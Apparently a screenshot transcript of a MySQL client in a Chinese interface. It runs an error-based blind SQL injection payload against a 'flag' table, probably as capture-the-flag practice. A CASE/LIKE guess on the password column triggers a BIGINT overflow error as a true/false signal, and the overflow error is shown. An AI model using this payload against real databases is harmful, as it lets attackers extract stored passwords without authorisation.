 Mysql-3306 flag 运行 停止 解释
1 select '1'&&case''when`password`like'f%'collate'utf8mb4_bin'then''else+18446744073709551615+2+''end='0' from flag
信息 剖析 状态
select '1'&&case''when`password`like'f%'collate'utf8mb4_bin'then''else+18446744073709551615+2+''end='0' from flag
> BIGINT UNSIGNED value is out of range in '(18446744073709551615 + 2)'
> 时间: 0s